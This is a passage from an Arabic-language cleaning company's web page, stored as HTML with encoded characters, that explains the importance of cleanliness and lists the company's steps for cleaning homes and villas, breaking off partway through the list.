&#1604;&#1604;&#1593;&#1610;&#1606; &#1575;&#1609; &#1582;&#1575;&#1604;&#1609; &#1605;&#1606; &#1575;&#1609; &#1588;&#1609;&#1569; &#1610;&#1605;&#1603;&#1606; &#1575;&#1606; &#1610;&#1594;&#1610;&#1585; &#1605;&#1588;&#1606; &#1591;&#1576;&#1610;&#1593;&#1610;&#1577; &#1608;&#1575;&#1585;&#1580;&#1575;&#1593;&#1577; &#1575;&#1604;&#1609; &#1575;&#1604;&#1575;&#1589;&#1604; &#1548; &#1576;&#1605;&#1593;&#1606;&#1609; &#1575;&#1582;&#1585; &#1607;&#1609; &#1575;&#1585;&#1580;&#1575;&#1593; &#1575;&#1604;&#1588;&#1609;&#1569; &#1575;&#1604;&#1609; &#1605;&#1575; &#1607;&#1610;&#1577; &#1575;&#1608; &#1603;&#1605;&#1575; &#1603;&#1575;&#1606; &#1575;&#1608; &#1575;&#1589;&#1604;&#1608; &#1548; &#1605;&#1579;&#1575;&#1604; &#1575;&#1604;&#1605;&#1608;&#1604;&#1608;&#1583; &#1593;&#1606;&#1583; &#1575;&#1604;&#1608;&#1604;&#1575;&#1583;&#1577; &#1610;&#1603;&#1608;&#1606; &#1606;&#1592;&#1610;&#1601; &#1593;&#1606;&#1583; &#1608;&#1604;&#1575;&#1583;&#1578;&#1577; &#1548; &#1575;&#1608; &#1593;&#1606;&#1583; &#1589;&#1606;&#1575;&#1593;&#1577; &#1575;&#1609; &#1588;&#1609;&#1569; &#1604;&#1575;&#1608;&#1604; &#1605;&#1585;&#1577; &#1605;&#1579;&#1604; &#1575;&#1604;&#1603;&#1585;&#1587;&#1610; &#1575;&#1608; &#1587;&#1585;&#1610;&#1585; &#1610;&#1603;&#1608;&#1606; &#1606;&#1592;&#1610;&#1601;&#1577; &#1608;&#1580;&#1605;&#1610;&#1604; &#1548; &#1608;&#1605;&#1593; &#1575;&#1604;&#1605;&#1593;&#1575;&#1605;&#1604;&#1575;&#1578; &#1575;&#1604;&#1610;&#1608;&#1605;&#1610;&#1577; &#1575;&#1604;&#1578;&#1609; &#1606;&#1602;&#1608;&#1605; &#1576;&#1607;&#1575; &#1610;&#1608;&#1605;&#1610;&#1575; &#1548; &#1578;&#1587;&#1578;&#1607;&#1604;&#1603; &#1607;&#1584;&#1577; &#1575;&#1604;&#1575;&#1588;&#1610;&#1575;&#1569; &#1608;&#1605;&#1606; &#1607;&#1606;&#1575; &#1578;&#1571;&#1578;&#1609; &#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1575;&#1608; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1575;&#1608; &#1581;&#1578;&#1609; &#1575;&#1604;&#1585;&#1575;&#1574;&#1581;&#1577; &#1575;&#1604;&#1594;&#1610;&#1585; &#1605;&#1593;&#1578;&#1575;&#1583; &#1593;&#1604;&#1610;&#1607;&#1575; &#1608;&#1607;&#1606;&#1575; &#1578;&#1575;&#1578;&#1609; &#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1604;&#1578;&#1585;&#1580;&#1593; &#1575;&#1604;&#1588;&#1609;&#1569; &#1575;&#1604;&#1609; &#1575;&#1589;&#1604;&#1577; &#1580;&#1605;&#1610;&#1604; &#1608;&#1606;&#1592;&#1610;&#1601; &#1608;&#1584;&#1608; &#1585;&#1575;&#1581;&#1577; &#1593;&#1591;&#1585;&#1577; &#1603;&#1605;&#1575; &#1603;&#1575;&#1606; &#1605;&#1606; &#1602;&#1576;&#1604;</p></div><div id="faq-question-1592635553014" class="schema-faq-section"> <p><strong class="schema-faq-question">&#1575;&#1605;&#1575; &#1593;&#1606; &#1575;&#1607;&#1605;&#1610;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1609; &#1581;&#1610;&#1575;&#1578;&#1606;&#1575; &#1575;&#1604;&#1610;&#1608;&#1605;&#1610;&#1577; &#1567;</strong></p> <p class="schema-faq-answer">&#1578;&#1593;&#1578;&#1576;&#1585; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1605;&#1606; &#1575;&#1604;&#1575;&#1588;&#1610;&#1575;&#1569; &#1575;&#1604;&#1605;&#1607;&#1605;&#1577; &#1580;&#1583;&#1575; &#1580;&#1583;&#1575; &#1601;&#1609; &#1581;&#1610;&#1575;&#1578;&#1606;&#1575; &#1548; &#1601;&#1607;&#1610; &#1583;&#1575;&#1574;&#1605;&#1575; &#1605;&#1575; &#1578;&#1593;&#1591;&#1609; &#1575;&#1606;&#1591;&#1576;&#1575;&#1593;&#1575; &#1605;&#1605;&#1578;&#1575;&#1586;&#1575; &#1593;&#1604;&#1609; &#1575;&#1604;&#1588;&#1603;&#1604; &#1575;&#1604;&#1582;&#1575;&#1585;&#1580;&#1609; &#1604;&#1604;&#1575;&#1588;&#1582;&#1575;&#1589; &#1608;&#1604;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1575;&#1604;&#1578;&#1609; &#1606;&#1587;&#1603;&#1606; &#1601;&#1610;&#1607;&#1575; &#1548; &#1603;&#1605;&#1575; &#1578;&#1581;&#1575;&#1601;&#1592; &#1593;&#1604;&#1609; &#1575;&#1604;&#1589;&#1581;&#1577; &#1575;&#1604;&#1593;&#1575;&#1605;&#1577; &#1608;&#1578;&#1586;&#1610;&#1583; &#1605;&#1606; &#1575;&#1604;&#1579;&#1602;&#1577; &#1576;&#1575;&#1604;&#1606;&#1601;&#1587; . &#1603;&#1605;&#1575; &#1578;&#1605;&#1606;&#1593; &#1575;&#1606;&#1578;&#1588;&#1575;&#1585; &#1575;&#1604;&#1575;&#1605;&#1585;&#1575;&#1590; &#1576;&#1604; &#1608;&#1601;&#1609; &#1576;&#1593;&#1590; &#1575;&#1604;&#1575;&#1581;&#1610;&#1575;&#1606; &#1578;&#1602;&#1578;&#1604; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1601;&#1610;&#1585;&#1608;&#1587;&#1575;&#1578; &#1608;&#1575;&#1604;&#1578;&#1609; &#1605;&#1575; &#1578;&#1580;&#1583; &#1583;&#1575;&#1574;&#1605;&#1575; &#1576;&#1610;&#1574;&#1577; &#1582;&#1589;&#1576;&#1577; &#1601;&#1609; &#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1594;&#1610;&#1585; &#1606;&#1592;&#1610;&#1601;&#1577; . &#1606;&#1581;&#1606; &#1606;&#1608;&#1602;&#1606; &#1575;&#1606; &#1575;&#1609; &#1605;&#1603;&#1575;&#1606; &#1606;&#1592;&#1610;&#1601; &#1583;&#1575;&#1574;&#1605;&#1575; &#1605;&#1575; &#1610;&#1581;&#1587;&#1606; &#1605;&#1606; &#1575;&#1604;&#1605;&#1586;&#1575;&#1580; &#1575;&#1604;&#1593;&#1575;&#1605; &#1604;&#1604;&#1575;&#1588;&#1582;&#1575;&#1589; &#1548; &#1581;&#1610;&#1579; &#1575;&#1606; &#1591;&#1576;&#1610;&#1593;&#1577; &#1575;&#1604;&#1576;&#1588;&#1585; &#1578;&#1605;&#1610;&#1604; &#1601;&#1609; &#1583;&#1575;&#1574;&#1605;&#1575; &#1575;&#1604;&#1609; &#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1580;&#1605;&#1610;&#1604;&#1577; &#1608;&#1575;&#1604;&#1605;&#1593;&#1591;&#1585;&#1577; &#1608;&#1578;&#1580;&#1593;&#1604;&#1606;&#1575; &#1601;&#1609; &#1581;&#1575;&#1604;&#1577; &#1607;&#1583;&#1608;&#1569; &#1608;&#1587;&#1604;&#1575;&#1605; &#1605;&#1593; &#1575;&#1604;&#1606;&#1601;&#1587; &#1608;&#1578;&#1580;&#1593;&#1604;&#1606;&#1575; &#1606;&#1576;&#1583;&#1593; &#1601;&#1609; &#1575;&#1609; &#1588;&#1609;&#1569; &#1606;&#1601;&#1603;&#1585; &#1601;&#1610;&#1577; . &#1578;&#1593;&#1578;&#1585; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1605;&#1606; &#1575;&#1604;&#1575;&#1605;&#1608;&#1585; &#1575;&#1604;&#1575;&#1610;&#1605;&#1575;&#1606;&#1610;&#1577; &#1575;&#1604;&#1608;&#1575;&#1580;&#1576;&#1607; &#1593;&#1604;&#1610;&#1606;&#1575; &#1608;&#1603;&#1605;&#1575; &#1610;&#1602;&#1608;&#1604; &#1575;&#1604;&#1585;&#1587;&#1608;&#1604; ( &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1605;&#1606; &#1575;&#1604;&#1575;&#1610;&#1605;&#1575;&#1606; ) &#1608;&#1606;&#1581;&#1606; &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1606;&#1601;&#1587;&#1606;&#1575; &#1602;&#1576;&#1604; &#1603;&#1604; &#1589;&#1604;&#1575;&#1577; &#1605;&#1593; &#1606;&#1592;&#1575;&#1601;&#1577; &#1575;&#1604;&#1605;&#1603;&#1575;&#1606; &#1575;&#1604;&#1584;&#1609; &#1606;&#1589;&#1604;&#1610; &#1601;&#1610;&#1577; &#1575;&#1610;&#1590;&#1575;</p></div></div><p style="text-align: right;"><span style="color: #333399;"><strong style="font-family: Arial, sans-serif; font-size: 1.95em; text-align: center; text-transform: inherit;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1578;&#1593;&#1585;&#1601; &#1593;&#1604;&#1609; &#1582;&#1591;&#1608;&#1575;&#1578; &#1575;&#1604;&#1593;&#1605;&#1604; &#1567;</strong></span></p>
<div id="3" style="text-align: right;">
<p><span id="i-13"><span style="color: #000000;"><strong>&#1575;&#1605;&#1575; &#1593;&#1606; &#1582;&#1591;&#1608;&#1575;&#1578; &#1593;&#1605;&#1604; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1601;&#1604;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; :</strong> </span></span></p>
<ul>
<li><span id="i-13"><span style="color: #000000;">&#1578;&#1576;&#1583;&#1575; &#1593;&#1606;&#1583;&#1605;&#1575; &#1610;&#1602;&#1608;&#1605; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1576;&#1593;&#1605;&#1604; &#1575;&#1578;&#1589;&#1575;&#1604; &#1578;&#1604;&#1610;&#1601;&#1608;&#1606;&#1609; &#1593;&#1604;&#1609; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1586;&#1604;&#1577; &#1575;&#1608; &#1588;&#1602;&#1578;&#1577;</span></span> <span id="i-14"><span style="color: #000000;">&#1610;&#1602;&#1608;&#1605; &#1576;&#1575;&#1587;&#1578;&#1602;&#1576;&#1575;&#1604; &#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1582;&#1583;&#1605;&#1577; &#1593;&#1605;&#1604;&#1575;&#1569; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1575;&#1608; &#1593;&#1606;&#1583; &#1575;&#1585;&#1587;&#1575;&#1604; &#1585;&#1587;&#1575;&#1604;&#1577; &#1606;&#1589;&#1610;&#1577; &#1593;&#1576;&#1585; &#1575;&#1604;&#1608;&#1575;&#1578;&#1587; &#1575;&#1576; &#1605;&#1579;&#1604;&#1575; </span></span></li>
<li><span id="i-14"><span style="color: #000000;"> &#1578;&#1602;&#1608;&#1605; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1576;&#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1593;&#1604;&#1609; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1604;&#1580;&#1605;&#1593; &#1575;&#1604;&#1605;&#1593;&#1604;&#1608;&#1605;&#1575;&#1578; &#1608;&#1604;&#1578;&#1581;&#1583;&#1610;&#1583; &#1575;&#1604;&#1605;&#1610;&#1593;&#1575;&#1583; &#1575;&#1604;&#1605;&#1606;&#1575;&#1587;&#1576; &#1604;&#1577; &#1548; &#1608;&#1591;&#1576;&#1593;&#1575; &#1606;&#1581;&#1606; &#1606;&#1593;&#1604;&#1605; &#1575;&#1607;&#1605;&#1610;&#1577; &#1575;&#1604;&#1575;&#1606;&#1591;&#1576;&#1575;&#1593; &#1575;&#1604;&#1575;&#1608;&#1604; &#1604;&#1575;&#1606;&#1577; &#1610;&#1583;&#1608;&#1605; &#1604;&#1584;&#1604;&#1603; &#1606;&#1581;&#1606; &#1575;&#1607;&#1578;&#1605;&#1605;&#1606;&#1575; &#1603;&#1579;&#1610;&#1585;&#1575; &#1576;&#1575;&#1582;&#1578;&#1610;&#1575;&#1585; &#1605;&#1608;&#1592;&#1601;&#1609; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1604;&#1575;&#1606;&#1607;&#1575; &#1578;&#1593;&#1603;&#1587; &#1589;&#1608;&#1585;&#1577; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577; &#1604;&#1583;&#1609; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1608;&#1578;&#1593;&#1578;&#1576;&#1585; &#1575;&#1604;&#1605;&#1585;&#1610;&#1575;&#1607; &#1578;&#1593;&#1603;&#1587; &#1589;&#1608;&#1585;&#1577; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577; &#1548; &#1575;&#1610;&#1590;&#1575; &#1578;&#1593;&#1605;&#1604; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1604;&#1583;&#1610;&#1606;&#1575; &#1593;&#1604;&#1609; &#1605;&#1583;&#1575;&#1585; &#1575;&#1604;&#1587;&#1575;&#1593;&#1607; &#1605;&#1606; &#1575;&#1580;&#1604; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1575;&#1604;&#1603;&#1585;&#1575;&#1605; &#1548; &#1608;&#1605;&#1606; &#1575;&#1604;&#1605;&#1605;&#1610;&#1586;&#1575;&#1578; &#1575;&#1604;&#1578;&#1609; &#1578;&#1578;&#1605;&#1610;&#1586; &#1576;&#1607;&#1575; &#1582;&#1583;&#1605;&#1577; &#1593;&#1605;&#1604;&#1575;&#1574;&#1606;&#1575; &#1575;&#1606;&#1607;&#1605; &#1610;&#1605;&#1603;&#1606;&#1607;&#1605; &#1575;&#1606; &#1610;&#1578;&#1581;&#1605;&#1604;&#1608; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1575;&#1584;&#1575; &#1602;&#1575;&#1605; &#1576;&#1575;&#1606;&#1578;&#1602;&#1575;&#1583;&#1607;&#1605; &#1604;&#1575;&#1609; &#1588;&#1609;&#1569; &#1603;&#1575;&#1606; &#1548; &#1604;&#1575;&#1606; &#1605;&#1576;&#1583;&#1575;&#1606;&#1575; &#1583;&#1575;&#1574;&#1605;&#1575; &#1575;&#1606; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1583;&#1575;&#1574;&#1605;&#1575; &#1593;&#1604;&#1609; &#1581;&#1602; &#1608;&#1585;&#1590;&#1575;&#1574;&#1577; &#1610;&#1593;&#1578;&#1576;&#1585; &#1605;&#1606; &#1575;&#1604;&#1575;&#1607;&#1583;&#1575;&#1601; &#1575;&#1604;&#1605;&#1606;&#1588;&#1608;&#1583;&#1577; &#1576;&#1575;&#1604;&#1606;&#1587;&#1576;&#1577; &#1604;&#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;</span></span> <span id="i-15"><span style="color: #000000;">&#1576;&#1593;&#1583; &#1575;&#1606; &#1578;&#1602;&#1608;&#1605; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1576;&#1575;&#1587;&#1578;&#1610;&#1601;&#1575;&#1569; &#1608;&#1580;&#1605;&#1593; &#1575;&#1604;&#1605;&#1593;&#1604;&#1608;&#1605;&#1575;&#1578; &#1575;&#1604;&#1575;&#1586;&#1605;&#1577; &#1605;&#1606; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1605;&#1606; &#1593;&#1606;&#1608;&#1575;&#1606; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1576;&#1575;&#1604;&#1578;&#1601;&#1589;&#1610;&#1604; &#1548; &#1605;&#1575; &#1607;&#1608; &#1575;&#1604;&#1605;&#1603;&#1575;&#1606; &#1575;&#1604;&#1605;&#1585;&#1575;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601;&#1577; &#1607;&#1604; &#1607;&#1608; &#1588;&#1602;&#1577; &#1575;&#1605; &#1605;&#1606;&#1586;&#1604; &#1575;&#1605; &#1601;&#1604;&#1604; &#1575;&#1604;&#1582;&hellip;</span></span></li>
<li><span id="i-15"><span style="color: #000000;"> &#1578;&#1602;&#1608;&#1605; &#1576;&#1593;&#1583; &#1584;&#1604;&#1603;</span> <span style="color: #000000;"> &#1576;&#1575;&#1604;&#1575;&#1578;&#1601;&#1575;&#1602; &#1605;&#1593; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1593;&#1604;&#1609; &#1575;&#1604;&#1605;&#1610;&#1593;&#1575;&#1583; &#1575;&#1604;&#1584;&#1609; &#1610;&#1606;&#1575;&#1587;&#1576;&#1577; &#1581;&#1578;&#1609; &#1578;&#1602;&#1608;&#1605; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1576;&#1575;&#1593;&#1591;&#1575;&#1569; &#1575;&#1605;&#1585; &#1575;&#1604;&#1593;&#1605;&#1604; &#1575;&#1604;&#1609; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604; &#1608;&#1575;&#1604;&#1601;&#1606;&#1610;&#1610;&#1606; &#1608;&#1575;&#1604;&#1593;&#1605;&#1575;&#1604;&#1577; &#1575;&#1604;&#1601;&#1604;&#1610;&#1576;&#1610;&#1606;&#1610;&#1577; &#1548; &#1608;&#1575;&#1604;&#1578;&#1609; &#1576;&#1583;&#1608;&#1585;&#1607;&#1575; &#1578;&#1602;&#1608;&#1605; &#1576;&#1575;&#1604;&#1578;&#1581;&#1585;&#1603; &#1575;&#1604;&#1609; &#1593;&#1606;&#1608;&#1575;&#1606; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1581;&#1578;&#1609; &#1578;&#1602;&#1608;&#1605; &#1576;&#1575;&#1604;&#1576;&#1583;&#1569; &#1601;&#1609; &#1575;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; .</span></span></li>
<li><span id="i-16"><span style="color: #000000;">&#1593;&#1606;&#1583; &#1575;&#1604;&#1608;&#1589;&#1608;&#1604; &#1575;&#1604;&#1609; &#1575;&#1604;&#1593;&#1606;&#1608;&#1575;&#1606; &#1575;&#1604;&#1605;&#1578;&#1601;&#1602; &#1593;&#1604;&#1610;&#1577; &#1605;&#1606; &#1602;&#1576;&#1604; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1610;&#1602;&#1608;&#1605; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604; &#1608;&#1575;&#1604;&#1601;&#1606;&#1610;&#1610;&#1606; &#1576;&#1578;&#1601;&#1602;&#1583; &#1575;&#1604;&#1605;&#1603;&#1575;&#1606; &#1575;&#1604;&#1605;&#1585;&#1575;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601;&#1577; &#1608;&#1605;&#1593;&#1575;&#1610;&#1606;&#1577; &#1576;&#1583;&#1602;&#1577; &#1548; &#1607;&#1604; &#1607;&#1608; &#1605;&#1606;&#1586;&#1604; &#1575;&#1608; &#1588;&#1602;&#1577; &#1575;&#1608; &#1601;&#1604;&#1577; &#1603;&#1605; &#1593;&#1583;&#1583; &#1575;&#1604;&#1591;&#1608;&#1575;&#1576;&#1602; &#1575;&#1604;&#1605;&#1608;&#1580;&#1608;&#1583; &#1548; &#1603;&#1605; &#1593;&#1583;&#1583; &#1575;&#1604;&#1594;&#1585;&#1601; &#1575;&#1604;&#1578;&#1609; &#1578;&#1605;&#1578;&#1604;&#1603;&#1607;&#1575; &#1607;&#1604; &#1610;&#1608;&#1580;&#1583; &#1587;&#1580;&#1575;&#1583; &#1608;&#1605;&#1608;&#1603;&#1610;&#1578; &#1607;&#1604; &#1578;&#1608;&#1580;&#1583; &#1587;&#1578;&#1575;&#1574;&#1585; &#1575;&#1605; &#1604;&#1575;</span></span></li>
<li><span id="i-16"><span style="color: #000000;"> &#1607;&#1604; &#1578;&#1585;&#1610;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1575;&#1579;&#1575;&#1579; &#1607;&#1604; &#1610;&#1608;&#1580;&#1583; &#1576;&#1604;&#1575;&#1591; &#1575;&#1605; &#1587;&#1610;&#1585;&#1575;&#1605;&#1610;&#1603; &#1575;&#1605; &#1585;&#1582;&#1575;&#1605; &#1607;&#1604; &#1587;&#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1548; &#1607;&#1604; &#1578;&#1581;&#1578;&#1575;&#1580; &#1575;&#1604;&#1609; &#1589;&#1610;&#1575;&#1606;&#1577; &#1578;&#1601;&#1602;&#1583; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1608;&#1575;&#1604;&#1576;&#1602; &#1608;&#1575;&#1604;&#1589;&#1585;&#1575;&#1589;&#1610;&#1585; &#1608;&#1575;&#1604;&#1601;&#1574;&#1585;&#1575;&#1606; &#1608;&#1575;&#1604;&#1578;&#1609; &#1602;&#1583; &#1578;&#1608;&#1575;&#1580;&#1607;&#1606;&#1575; &#1593;&#1606; &#1575;&#1604;&#1576;&#1583; &#1601;&#1609; &#1593;&#1605;&#1604;&#1610;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1581;&#1578;&#1609; &#1610;&#1603;&#1608;&#1606;&#1608; &#1605;&#1587;&#1578;&#1593;&#1583;&#1610;&#1606; &#1575;&#1584;&#1575; &#1608;&#1575;&#1580;&#1607;&#1578;&#1607;&#1605; &#1607;&#1584;&#1607; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1575;&#1604;&#1582; &hellip;</span></span></li>
<li><span id="i-16"> <span style="color: #000000;"> &#1579;&#1605; &#1576;&#1593;&#1583; &#1603;&#1604; &#1607;&#1584;&#1607; &#1575;&#1604;&#1593;&#1605;&#1604;&#1610;&#1575;&#1578; &#1548; &#1578;&#1576;&#1583;&#1575; &#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606; &#1602;&#1576;&#1604; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604;&#1577; &#1575;&#1604;&#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1575;&#1604;&#1605;&#1608;&#1580;&#1608;&#1583; &#1593;&#1606;&#1583; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1548; &#1603;&#1605;&#1575; &#1607;&#1608; &#1605;&#1602;&#1585;&#1585; &#1576;&#1575;&#1604;&#1582;&#1591;&#1577; &#1575;&#1604;&#1605;&#1608;&#1590;&#1608;&#1593;&#1607; &#1605;&#1606; &#1602;&#1576;&#1604; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548;&#1608;&#1606;&#1581;&#1606; &#1587;&#1608;&#1601; &#1606;&#1578;&#1603;&#1604;&#1605; &#1593;&#1606; &#1575;&#1604;&#1582;&#1591;&#1608;&#1591; &#1575;&#1604;&#1593;&#1585;&#1610;&#1590;&#1577; &#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1588;&#1578;&#1585;&#1603; &#1576;&#1607;&#1575; &#1605;&#1593;&#1592;&#1605; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1575;&#1604;&#1578;&#1609; &#1578;&#1585;&#1610;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1548; &#1608;&#1604;&#1603;&#1606; &#1604;&#1575;&#1576;&#1583; &#1575;&#1606; &#1606;&#1606;&#1608;&#1607; &#1575;&#1606; &#1603;&#1604; &#1605;&#1606;&#1586;&#1604; &#1575;&#1608; &#1588;&#1602;&#1577; &#1575;&#1608; &#1601;&#1604;&#1607; &#1548; &#1578;&#1608;&#1590;&#1593; &#1604;&#1577; &#1582;&#1591;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1582;&#1575;&#1589;&#1577; &#1576;&#1607; &#1608;&#1601;&#1602;&#1575; &#1604;&#1592;&#1585;&#1608;&#1601;&#1607; &#1608;&#1605;&#1603;&#1575;&#1606;&#1610;&#1578;&#1577; &#1608;&#1575;&#1608;&#1602;&#1575;&#1578;&#1607; &#1575;&#1605;&#1575; &#1593;&#1606; &#1582;&#1591;&#1608;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1607;&#1609; &#1603;&#1575;&#1604;&#1575;&#1578;&#1609; :-</span> </span></li>
<li><span id="i-16"><span style="color: #000000;"> &#1576;&#1593;&#1583; &#1578;&#1581;&#1583;&#1610;&#1583; &#1593;&#1583;&#1583; &#1575;&#1604;&#1594;&#1585;&#1601; &#1608;&#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1605;&#1585;&#1575;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1578;&#1576;&#1583;&#1575; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604;&#1577; &#1575;&#1604;&#1601;&#1604;&#1576;&#1606;&#1610;&#1577; &#1576;&#1575;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1608;&#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1575;&#1604;&#1605;&#1608;&#1580;&#1608;&#1583;&#1577; &#1601;&#1609; &#1575;&#1604;&#1575;&#1587;&#1602;&#1601; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; </span></span></li>
<li><span id="i-16"><span style="color: #000000;"> &#1576;&#1593;&#1583; &#1593;&#1605;&#1604; &#1603;&#1606;&#1587; &#1603;&#1575;&#1605;&#1604; &#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1603;&#1604;&#1607; &#1604;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1608;&#1584;&#1604;&#1603; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1581;&#1583;&#1579; &#1575;&#1604;&#1575;&#1604;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1575;&#1604;&#1605;&#1578;&#1582;&#1589;&#1589;&#1577; &#1601;&#1609; &#1588;&#1601;&#1591; &#1575;&#1583;&#1602; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1605;&#1606; &#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1548; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1548; &#1608;&#1575;&#1604;&#1575;&#1587;&#1602;&#1601; .</span> </span></li>
